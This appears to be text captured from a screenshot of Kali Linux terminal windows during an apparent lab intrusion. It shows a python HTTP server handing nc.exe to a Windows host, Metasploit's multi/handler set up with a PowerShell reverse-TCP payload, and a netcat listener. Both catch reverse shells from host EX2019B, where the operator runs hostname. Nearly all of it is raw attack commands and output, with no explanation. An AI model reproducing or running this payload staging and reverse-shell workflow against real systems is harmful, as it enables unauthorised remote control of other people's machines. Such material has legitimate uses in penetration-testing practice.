 Applications 1 2 3 4 4 EN 19:36
edwardvb@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
┌──(edwardvb㉿kali)-[~/Downloads/nc.exe-master]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
40.117.171.77 - - [25/Sep/2024 19:34:05] "GET /nc.exe HTTP/1.1" 200 -
40.117.171.77 - - [25/Sep/2024 19:35:50] "GET /nc.exe HTTP/1.1" 200 -
edwardvb@kali: ~
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > set lhost eth0
lhost => 10.0.0.7
msf6 exploit(multi/handler) > set payload windows/x64/powershell_reverse_tcp
payload => windows/x64/powershell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.7:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.7:8080
[*] Powershell session session 1 opened (10.0.0.7:8080 -> 40.117.171.77:9324) at
2024-09-25 19:35:50 +0000
C:\Users\edwardvb.TLAB>hostname
hostname
EX2019B
C:\Users\edwardvb.TLAB>
edwardvb@kali: ~
File Edit View Search Terminal Help
┌──(edwardvb㉿kali)-[~]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.0.7] from (UNKNOWN) [40.117.171.77] 9195
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Users\edwardvb.TLAB>hostname
hostname
EX2019B
C:\Users\edwardvb.TLAB>exit
┌──(edwardvb㉿kali)-[~]
└─$